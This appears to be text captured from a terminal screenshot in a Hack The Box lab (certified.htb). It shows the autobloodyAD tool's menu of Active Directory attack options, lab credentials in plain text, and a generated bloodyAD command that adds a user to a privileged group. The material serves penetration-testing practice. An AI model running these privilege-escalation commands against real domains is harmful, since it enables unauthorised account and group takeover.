 1 2 3 4
10.10.14.26
22:11
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal ×
➜ autobloodyAD git:(main) python3 autobloodyAD.py
=== BloodyAD Attack Command Generator ===
Choose an attack vector:
1. Retrieve User Information
2. Add User To Group
3. Change Password
4. Give User GenericAll Rights
5. WriteOwner
6. ReadGMSAPassword
7. Enable a Disabled Account
8. Add The TRUSTED_TO_AUTH_FOR_DELEGATION Flag
Enter your choice (e.g., 1, 2, 3, 4, 5, 6, 7, 8): 2
Enter dc: DC01.certified.htb
Enter domain: certified.htb
Enter username: judith.mader
Enter password: judith09
Enter group_name: Management
Enter member_to_add: judith.mader
Generated Commands:
bloodyAD --host DC01.certified.htb -d certified.htb -u judith.mader -p judith09 add groupMember Management judith.mader
➜ autobloodyAD git:(main)
Trash
Home